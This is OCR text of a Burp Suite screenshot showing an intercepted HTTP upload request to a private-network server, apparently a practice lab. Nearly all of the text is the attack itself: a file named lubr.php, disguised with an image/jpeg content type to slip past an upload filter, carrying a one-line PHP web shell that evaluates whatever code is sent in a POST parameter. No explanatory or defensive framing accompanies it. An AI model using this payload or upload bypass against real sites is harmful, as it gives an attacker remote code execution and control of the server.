 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.0.139:8080
forward drop intercept is on action
raw params headers hex
POST /up/upload1.php HTTP/1.1
Host: 192.168.0.139:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.139:8080/up/upfile1.php
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------68041539520093
Content-Length: 429
-----------------------------68041539520093
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------68041539520093
Content-Disposition: form-data; name="upfile"; filename="lubr.php"
Content-Type: image/jpeg
<?php @eval($_POST['lubr']);?>
-----------------------------68041539520093
Content-Disposition: form-data; name="submit"
□□
-----------------------------68041539520093--
+ < > 0 matches